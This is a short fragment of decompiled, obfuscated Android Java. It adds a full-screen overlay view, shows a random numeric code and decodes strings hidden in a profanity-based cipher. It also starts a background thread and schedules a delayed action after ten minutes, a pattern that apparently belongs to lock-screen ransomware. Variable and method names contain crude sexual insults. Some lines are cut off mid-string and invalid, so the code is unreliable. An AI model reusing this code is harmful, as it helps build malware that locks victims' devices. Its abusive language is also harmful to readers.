 private void 第四层() {
this.v = LayoutInflater.from(this).inflate(0x7F040001, null);
this.mywm.addView(this.v, this.sx);
View v1 = this.v.findViewById(0x7F08000A);
View v2 = this.v.findViewById(0x7F080009);
View v3 = this.v.findViewById(0x7F080008);
int v4 = ((int)(Math.random() * (((double)0x270F)) + (((double)0x7B))));
v3.setText(q.ab("逼来我出我仨逼破破楼来儿逼的来我我傻逼出艹逼我楼仨我仨的仨的仨来仨出仨子仨傻仨子仨楼仨儿逼来来儿破楼逼出艹仨艹艹逼出我逼我儿逼出破傻来狗逼的破儿破来逼来我出我仨逼破破楼来儿"
this.i_want_to_fuck_your_mather = w.ab("狗来出楼出楼出傻出仨仨我子$子$狗来出楼狗艹狗你狗$狗仨狗艹子逼出出狗$狗楼狗的狗妈狗$子逼狗仨狗$狗妈子$狗的狗逼出楼出子出破子$仨楼仨仨仨狗仨狗仨狗
new Thread(new 100000004(this)).start();
View v5 = this.v.findViewById(0x7F08000B);
v5.setText(w.操你妈逼(String.valueOf(v4)));
new Handler().postDelayed(new 100000005(this, v5), ((long)600000));
v1.setOnClickListener(new 100000006(this, v2));
}